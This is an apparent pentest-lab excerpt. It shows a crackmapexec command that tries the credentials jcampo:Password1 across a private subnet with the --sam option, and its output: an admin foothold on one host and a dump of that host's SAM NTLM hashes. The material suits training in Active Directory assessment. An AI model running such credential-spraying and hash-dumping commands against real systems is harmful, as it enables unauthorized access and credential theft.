 ❯ crackmapexec smb 192.168.150.0/24 -u 'jcampo' -p 'Password1' --sam
SMB 192.168.150.133 445 PC-JORGE [*] Windows 10.0 Build 19041 x64 (name:PC-JORGE) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.150.132 445 PC-RAMLUX [*] Windows 10.0 Build 19041 x64 (name:PC-RAMLUX) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.150.129 445 DC-COMPANY [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.150.133 445 PC-JORGE [+] s4vicorp.local\jcampo:Password1
SMB 192.168.150.132 445 PC-RAMLUX [+] s4vicorp.local\jcampo:Password1 (Pwn3d!)
SMB 192.168.150.129 445 DC-COMPANY [+] s4vicorp.local\jcampo:Password1
SMB 192.168.150.132 445 PC-RAMLUX [+] Dumping SAM hashes
SMB 192.168.150.132 445 PC-RAMLUX Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.150.132 445 PC-RAMLUX Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.150.132 445 PC-RAMLUX DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.150.132 445 PC-RAMLUX WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3adc493addf3d02de3fb07fe34484549:::
SMB 192.168.150.132 445 PC-RAMLUX ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.150.132 445 PC-RAMLUX [+] Added 5 SAM hashes to the database